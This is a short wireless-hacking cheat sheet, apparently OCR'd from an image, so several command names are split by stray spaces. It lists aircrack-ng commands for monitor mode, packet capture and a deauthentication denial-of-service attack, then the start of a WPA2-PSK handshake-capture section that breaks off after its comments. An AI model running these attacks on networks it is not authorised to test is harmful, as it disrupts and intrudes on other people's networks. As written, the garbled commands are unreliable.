 ---------------------
Basic Commands
iwconfig #Show wireless interfaces
iwlist #Show wireless interfaces
iwlist wlan0 scanning #Show inform ation about wireless networks next to interface
iwconfig wlan0 channel <n> #Change the channel of interface wlan0 to <n>
iwconfig wlan0 down #Disables wlan0 interface
iwconfig wlan0 up #Enables wlan0 interface
Aircra ck-ng basic
airmon-ng check kill #Disable process that could cause troubles in wifi hacking
airmon-ng start wlan0 #Put wlan0 interface on monitor mode
airmon-ng stop wlan0mon #Put wlan0 interface back to normal
airodu mp-ng wlan0mon #Start packet capture on wlan0mon
airodu mp-ng wlan0mon --channel <n> --essid <Wi fi- Nam e> #Filter packet capture with channel and Wifi ESSID
airodu mp-ng wlan0mon --channel <n> --essid <Wi fi- Nam e> -w fi len ame#Record packet capture in <fi len ame>
airodu mp-ng -r file.pcap #Reads file.pcap as in airodu mp-ng
airepl ay-ng --deauth <n> -a <BS SID> wlan1mon #Send DoS attack on BSSID with n packets. 0 means infinity loop.
Attacking WPA2 PSK (The old way)
# Using the aircrack-ng suite
# You can first focus one AP using airodump-ng (see monitoring section)
# Here, you want to get the 4-way WPA Handshake
# It requires network traffic between the AP and one device